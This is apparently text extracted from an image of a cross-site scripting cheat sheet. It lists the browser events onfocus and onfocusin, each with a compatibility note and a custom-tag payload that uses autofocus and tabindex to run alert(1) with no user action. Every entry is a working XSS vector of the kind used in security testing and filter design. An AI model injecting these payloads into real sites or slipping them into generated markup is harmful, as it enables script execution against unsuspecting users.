 onfocus
Compatibility:
Fires when the element has focus
custom tags
<xss autofocus tabindex=1 onfocus=alert(1)></xss>
onfocus(autofocus)
Compatibility:
Fires when a element has focus and the
autofocus attribute is used to focus
automatically.
custom tags
<xss onfocus=alert(1) autofocus
tabindex=1>
onfocusin
Compatibility:
Fires when the element has focus
custom tags
<xss autofocus tabindex=1 onfocusin=alert(1)>
</xss>